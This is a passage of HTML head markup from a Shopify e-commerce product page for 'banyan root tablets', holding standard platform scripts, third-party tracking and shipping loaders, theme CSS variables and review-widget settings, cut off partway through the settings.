<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60724347051/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.sandooksutras.com/products/banyan-root-tablets.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"513dbf79692001cc1993de5cebd9493f","betas":["rich-media-storefront-analytics"],"domain":"www.sandooksutras.com","predictiveSearch":true,"shopId":60724347051,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sandook-sutras.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of fastrr v3 \u003c\u003e WBS #5 (Delay Orders)- 28t...","id":150154772651,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sandooksutras.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=2212866\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3173745\u0026shop=sandook-sutras.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=248e8e5c-ef2c-4229-85f9-6f361b4791fc\u0026shop=sandook-sutras.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60724347051,"offset":19800,"reqid":"172fe34d-6107-45f1-98d5-18399e424506-1769033363","pageurl":"www.sandooksutras.com\/products\/banyan-root-tablets","u":"bfdaa73d061e","p":"product","rtyp":"product","rid":7458748596395};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sandooksutras.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.sandooksutras.com/cdn/shop/t/68/compiled_assets/scripts.js?v=6250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Platypi;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2") format("woff2"),
       url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.e0a33bb0825d6f004d3a36a491393238de4feafa.woff") format("woff");
}

        :root {
          --font-heading-family: Platypi, serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 14, 27, 77;
        --color-shadow: 14, 27, 77;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 14, 27, 77;
        --color-base-accent-2: 242, 49, 119;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0e1b4d;
        --gradient-base-accent-2: linear-gradient(35deg, rgba(132, 51, 80, 1) 14%, rgba(14, 27, 77, 1) 71%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sandooksutras.com/cdn/shop/t/68/assets/base.css?v=26590508168934649411768201407" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-predictive-search.css?v=76514217051199997821763956070"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{["cart","delete","edit","customer","auth","account","login","logout","add","update","change","clear","api.",".api"].some((t=>e.includes(t)))?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),a=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&a})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const a=document.createElement("link");a.rel="prefetch",o&&(a.as=o),r&&(a.onload=()=>{fetchUrlAfterPrefetch(t)},a.onerror=()=>{fetchUrlAfterPrefetch(t)}),a.href=t,document.head.appendChild(a)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{let e=document.createElement("div");e.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',e.classList.add("psb-wm"),e.style.marginTop="20px",e.style.marginBottom="20px",e.style.textAlign="center",new IntersectionObserver((t=>{t.forEach((t=>{t.isIntersecting&&(e.style.display="none")}))}),{root:null,threshold:.02}).observe(e),document.body.appendChild(e),setTimeout((function(){e.style.display="none"}),3500)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F2D314","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F2D314","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John 